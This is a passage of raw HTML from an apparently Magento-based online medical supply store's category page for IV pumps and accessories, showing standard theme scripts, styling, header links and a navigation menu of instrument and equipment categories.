

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inovatiqa.com/catalog/category/view/s/iv-pumps-or-accessories/id/594/
body_size: 41395
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://inovatiqa.com/';
    var require = {
        "baseUrl": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>IV Pumps or Accessories</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Mageplaza_Shopbybrand/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Mageplaza_Core/css/grid-mageplaza.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Megnor_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Megnor_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/print.css" />
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" />
<link  rel="icon" type="image/x-icon" href="https://inovatiqa.com/pub/media/favicon/stores/1/Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://inovatiqa.com/pub/media/favicon/stores/1/Favicon.png" />

<style type="text/css">

.sidebar-additional .block-brand {
  display: none !important;
}

.checkout-index-index div.opc-wrapper
{
width:40%;
float:right;

}
.checkout-index-index .opc-sidebar
{
width:55%;
float:left;
}
.checkout-index-index .opc-block-summary .minicart-items-wrapper
{
  max-height:none;
  overflow-x:unset
}


.checkout-index-index .product-image-container
{
  width:100px !important;
}
.checkout-index-index .product-image-container .product-image-wrapper
{
   height:85px;
}
.checkout-index-index .opc-block-summary .minicart-items .product-item-name
{
  width:370px; 
 float:left;
}
.checkout-index-index .minicart-items .product-item-details .details-qty
{
  float:left;
}
.checkout-index-index .opc-block-summary .product-item .subtotal
{
   padding:0px 10px  0px 60px;
  position: relative;
  width: 39px;
  float: left;
}
.checkout-index-index .opc-block-summary .product-item .product-item-name-block{dispaly:inline !important; float:left; }
.checkout-index-index .opc-wrapper .form-login
{
  margin-bottom:0px;
  padding-bottom:0px;
}
.checkout-index-index div.field[name='shippingAddress.lastname'], div.field[name='shippingAddress.firstname'], div.field[name='shippingAddress.city'], div.field[name='shippingAddress.region_id'] {
    width: 48%;
    float: left;
    margin-right: 10px;
}
.checkout-index-index div.field[name='shippingAddress.postcode'], div.field[name='shippingAddress.country_id'] {
    width: 48%;
    float: left;
    margin-left: 10px;
}
.checkout-index-index div.field{ margin:0 5px 10px !important;}
.checkout-index-index  .field input,  .checkout-index-index .field select{height:32px !important;}
.checkout-index-index .minicart-items .product .toggle span{ margin:0 0 0 20px;}
.checkout-index-index .minicart-items .product .product-item-details dl{ margin-top:10px;}

.checkout-index-index  .product-item-name-block {float:left;}
.minicart-wrapper .product-item-pricing{float:left;width:20%;}
.minicart-wrapper .product-item-pricing{float:left;width:79%;}
.block-minicart .product-item-pricing .price-container {
    width: 35%;
    float: left;
}
.block-minicart .minicart-items .product-item-details .details-qty {
    width: 38%;
    float: left;
margin-top:0px !important;
}
.minicart-items .product.actions{    width: 20%;
    float: left;
    position: relative !important;}

.checkout-index-index  .minicart-items .product-item-details .details-qty{margin-top:0px;}
.checkout-index-index input[type='radio'], .checkout-index-index input[type='checkbox'] {
    height: 15px !important;
}
.product_manufacturer {
    clear: both;
    width: 100%;
    text-align: right;
}
.product-item-manufacturer {
    width: 44%;
    float: left;
}
.checkout-index-index .opc-block-summary .items-in-cart>.title:after{ display:none !important; content:none;}
.checkout-index-index .content.minicart-items {
    display: block !important;
}
.checkout-index-index .product.options{clear:both}
.checkout-index-index dd.values{float:left; width:50%;}
.checkout-index-index dt.label{ float:left; padding-left:10px;}
.checkout-index-index dl.item-options{margin-left:93px;}
.checkout-index-index .opc-wrapper .shipping-address-item{width:50%;}

.tm_product_tab {
    background: none !important;
    border: none !important;
}

.block.newsletter {
    background: none !important;
}

.header.content {
    background: none !important;
}
.page-wrapper{
 background: none !important;
}
.tm_product_tab, .tm_bestseller, .tm_blog, .tm_innovatiqa, .tm_featured_products{background:#fff !important; }

.login-container{ color:#000 !important; }
.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited{color:#000 !important;}
.product-item-name>a, .product.name a>a{ color:#000 !important;}
.breadcrumbs .items .item strong { color:#000 !important;}
a, .alink{ color:#000 !important;}
body{ color:#000 !important;}
.box-information, .block-dashboard-addresses, .box-shipping-address, .box-newsletter{ padding-left:10px;}

.product.details.product-item-details ul li{
    width:33.33%;
    float:left;
    min-height:225px;
}

.product.details.product-item-details ul {
  margin-top:10px;    
}

span.product-image a {
    /* width: 300px; */
    /* height: 200px; */
   /* background: #e4e4e4; */
   /* padding: 80px 120px; */
}

span.product-image img {
    width: 300px;
    height: 300px;
}

/*
.page-layout-2columns-left.catalog-category-view .breadcumb_inner {
    display: none;
} */



@media screen and (max-width: 767px) {
	.product.details.product-item-details ul li {
		width:100%;
	}


      .category-description {
                position: relative !important;
                left: 0px !important;
       }

       .product.details.product-item-details{
          margin-top:0px;
       }
}

</style>            </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-iv-iv-sets-iv-pumps-or-accessories- category-iv-pumps-or-accessories catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '4dbca01fa82843aee8538f13286bb4047e0bbe05') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '4dbca01fa82843aee8538f13286bb4047e0bbe05'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".inovatiqa.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->

            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome Customer"'></span>
                        <!-- /ko -->

            <div class="right-header">

                <a href="https://inovatiqa.com/customer/account/" >Account dashboard</a>
                <a href="https://inovatiqa.com/sales/order/history/" >My Order List</a> 
               
                <!-- ko ifnot: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/create/" style="display:none;" data-bind="style: {display:'inline'}">Create an account</a> 
                <a href="https://inovatiqa.com/customer/account/login/" style="display:none;" data-bind="style: {display:'inline'}">Login</a>
                <!-- /ko -->

                <!-- ko if: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/logout/" style="display:none;" data-bind="style: {display:'inline'}">Logout</a>
                <!-- /ko -->

            </div>
        </li>

               
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>

    

<li class="authorization-link" data-label="or">
    <a href="https://inovatiqa.com/customer/account/login/referer/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL2l2LXB1bXBzLW9yLWFjY2Vzc29yaWVzL2lkLzU5NC8%2C/">
        Sign In    </a>
</li>
<li><a href="https://inovatiqa.com/customer/account/create/" >Create an Account</a></li></ul></div><div class="tm_header_outer"><div class="tm_header_top container-width">
<div class="header-top-left">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->

            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome Customer"'></span>
                        <!-- /ko -->

            <div class="right-header">

                <a href="https://inovatiqa.com/customer/account/" >Account dashboard</a>
                <a href="https://inovatiqa.com/sales/order/history/" >My Order List</a> 
               
                <!-- ko ifnot: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/create/" style="display:none;" data-bind="style: {display:'inline'}">Create an account</a> 
                <a href="https://inovatiqa.com/customer/account/login/" style="display:none;" data-bind="style: {display:'inline'}">Login</a>
                <!-- /ko -->

                <!-- ko if: customer().firstname  -->
                <a href="https://inovatiqa.com/customer/account/logout/" style="display:none;" data-bind="style: {display:'inline'}">Logout</a>
                <!-- /ko -->

            </div>
        </li>

               
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>

    

</div></div></div></div><div class="header content"><div class="tm_header container-width"><div class="header-left"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://inovatiqa.com/" title="Inovatiqa Web Store">
        <img src="https://inovatiqa.com/pub/media/logo/stores/1/site_logo.png"
             alt="Inovatiqa Web Store"
             width="180"             height="60"        />
    </a>
</div></div><div class="header-right"><div class="block block-search">
  <div class="block-search-inner">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://inovatiqa.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <!--?php $blockObj= $block->getLayout()->createBlock('Megnor\CategoryList\Block\CategoryList')->setTemplate("CategoryList::storecategories.phtml")->toHtml();
                            echo $blockObj;
                            ?-->
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://inovatiqa.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search Your Products..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded= "true"/>
                    <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                    <!--  -->
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>

  </div>
</div>
<div class="tm_header_info_cms"><div class="header-center-contact">
<div class="center-contact-inner">
<div class="center-contact-no"><a href="tel:+1-346-229-4142"><i class="fa fa-phone"></i> +1 (346) 229-4142</a></div>
</div>
<div class="center-contact-inner">
<div class="center-contact-mail"><a href="mailto:customerservice@inovatiqa.com"><i class="fa fa-envelope"></i> customerservice@inovatiqa.com</a></div>
</div>
</div></div></div></div></div></header><div class="header-menu-outer"><div class="header-menu container-width"><div class="header-nav"><div class="header-nav-inner">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store-menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store-menu" data-role="content">
<!--  -->





    <script>

        require([
            'jquery',
            'megnormegamenu'
        ], function ($) {


            $('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon level0');
            //Checks if li has sub (ul) and adds class for toggle icon - just an UI

            $('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');
            //Checks if drodown menu's li elements have anothere level (ul), if not the dropdown is shown as regular dropdown, not a mega menu (thanks Luka Kladaric)

            $(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\">Navigation</a>");

            //Adds menu-mobile class (for mobile toggle menu) before the normal menu
            //Mobile menu is hidden if width is more then 959px, but normal menu is displayed
            //Normal menu is hidden if width is below 959px, and jquery adds mobile menu
            //Done this way so it can be used with wordpress without any trouble

            $(".menu > ul > li").hover(function (e) {
                if ($(window).width() > 943) {
                    $(this).children("ul").stop(true, false).fadeToggle(150);
                    e.preventDefault();
                }
            });
            //If width is more than 943px dropdowns are displayed on hover

            $(".menu > ul > li").click(function () {
                if ($(window).width() <= 943) {
                    $(this).children("ul").fadeToggle(150);
                }
            });
            //If width is less or equal to 943px dropdowns are displayed on click (thanks Aman Jain from stackoverflow)

            $(".menu-mobile").click(function (e) {
                $(".menu > ul").toggleClass('show-on-mobile');
                e.preventDefault();
            });

            $('.level-top').each(function(){
               var value = $(this).html();
               if(value == '<span></span>') {
                    $(this).hide();
               }
            });

        });

    </script>
        <nav class="navigation custommenu" role="navigation" >
       <div class="menu-title">
            <div class="menu-title-inner"> All Category</div>
       </div>
        <div class="menu mainmenu" id="mainmenu">
            <ul>
                <li><a href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/"  class="level-top" ><span>Diagnostic Instruments</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/instruments/id/6/"  class="level-top" ><span>Instruments</span></a><ul><li  class="level1 nav-2-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-surgery/id/193/" ><span>General Surgery</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/scissors/id/194/" ><span>Scissors</span></a></li><li  class="level2 nav-2-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/195/" ><span>Forceps</span></a></li><li  class="level2 nav-2-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/419/" ><span>Specialty</span></a></li><li  class="level2 nav-2-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/420/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/clamps-or-hemostats/id/424/" ><span>Clamps or Hemostats</span></a></li><li  class="level2 nav-2-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic/id/430/" ><span>Orthopedic</span></a></li><li  class="level2 nav-2-1-7"><a href="https://inovatiqa.com/catalog/category/view/s/needle-holders/id/439/" ><span>Needle Holders</span></a></li><li  class="level2 nav-2-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/retractors/id/442/" ><span>Retractors</span></a></li></ul></li><li  class="level1 nav-2-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/opthalmology/id/211/" ><span>OPTHALMOLOGY</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/432/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gyn/id/401/" ><span>GYN</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/speculum/id/402/" ><span>Speculum</span></a></li><li  class="level2 nav-2-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/forceps/id/428/" ><span>Forceps</span></a></li><li  class="level2 nav-2-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/429/" ><span>General or Miscellaneous</span></a></li><li  class="level2 nav-2-3-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/dilators/id/459/" ><span>Dilators</span></a></li></ul></li><li  class="level1 nav-2-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/general-practice/id/412/" ><span>General Practice</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/percussion-hammers/id/413/" ><span>Percussion Hammers</span></a></li><li  class="level2 nav-2-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/tuning-forks/id/414/" ><span>Tuning Forks</span></a></li><li  class="level2 nav-2-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/436/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/ent/id/415/" ><span>ENT</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/416/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/plastic-surgery/id/433/" ><span>Plastic Surgery</span></a></li><li  class="level1 nav-2-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dermatolgy/id/443/" ><span>Dermatolgy</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/444/" ><span>General or Miscellaneous</span></a></li></ul></li><li  class="level1 nav-2-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/657/" ><span>Veterinary</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-miscellaneous/id/658/" ><span>General or Miscellaneous</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/patient-care-exam-room-supplies.html"  class="level-top" ><span>Patient Care &amp; Exam Room Supplies</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/equipment-furniture/id/12/"  class="level-top" ><span>Equipment &amp; Furniture</span></a><ul><li  class="level1 nav-4-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/tables/id/13/" ><span>Tables</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/14/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/overbed/id/116/" ><span>Overbed</span></a></li><li  class="level2 nav-4-1-3 last"><a href="https://inovatiqa.com/equipment-&-furniture/tables//treatment.html" ><span>Treatment </span></a></li></ul></li><li  class="level1 nav-4-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/measurement-devices/id/23/" ><span>Measurement Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/tape-measures/id/24/" ><span>Tape Measures</span></a></li><li  class="level2 nav-4-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/scales-or-accessories/id/358/" ><span>Scales or Accessories</span></a></li><li  class="level2 nav-4-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/453/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/growth-or-circumference/id/761/" ><span>Growth or Circumference</span></a></li><li  class="level2 nav-4-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/bmi-calculator/id/771/" ><span>BMI Calculator</span></a></li><li  class="level2 nav-4-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/pedometer/id/853/" ><span>Pedometer</span></a></li><li  class="level2 nav-4-2-7 last"><a href="https://inovatiqa.com/equipment-&-furniture/measurement-devices//height.html" ><span>Height </span></a></li></ul></li><li  class="level1 nav-4-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/seating/id/49/" ><span>Seating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/stools/id/50/" ><span>Stools</span></a></li><li  class="level2 nav-4-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/step-stools/id/56/" ><span>Step Stools</span></a></li><li  class="level2 nav-4-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/recliners/id/403/" ><span>Recliners</span></a></li><li  class="level2 nav-4-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-or-power/id/553/" ><span>Specialty or Power</span></a></li><li  class="level2 nav-4-3-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/blood-draw/id/571/" ><span>Blood Draw</span></a></li></ul></li><li  class="level1 nav-4-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/stands/id/51/" ><span>Stands</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-iv/id/52/" ><span>Procedure or IV</span></a></li><li  class="level2 nav-4-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/mayo-or-instrument/id/57/" ><span>Mayo or Instrument</span></a></li><li  class="level2 nav-4-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/325/" ><span>Equipment</span></a></li><li  class="level2 nav-4-4-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/581/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/carts/id/54/" ><span>Carts</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/utility/id/55/" ><span>Utility</span></a></li><li  class="level2 nav-4-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/covers-or-accessories/id/265/" ><span>Covers or Accessories</span></a></li><li  class="level2 nav-4-5-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/288/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-5-4"><a href="https://inovatiqa.com/catalog/category/view/s/chart-holders-or-racks/id/321/" ><span>Chart Holders or Racks</span></a></li><li  class="level2 nav-4-5-5"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/343/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-4-5-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/laundry-or-linen/id/556/" ><span>Laundry or Linen</span></a></li></ul></li><li  class="level1 nav-4-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/96/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/97/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/bins-or-containers/id/519/" ><span>Bins or Containers</span></a></li><li  class="level2 nav-4-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/ear-wash/id/563/" ><span>Ear Wash</span></a></li><li  class="level2 nav-4-6-4"><a 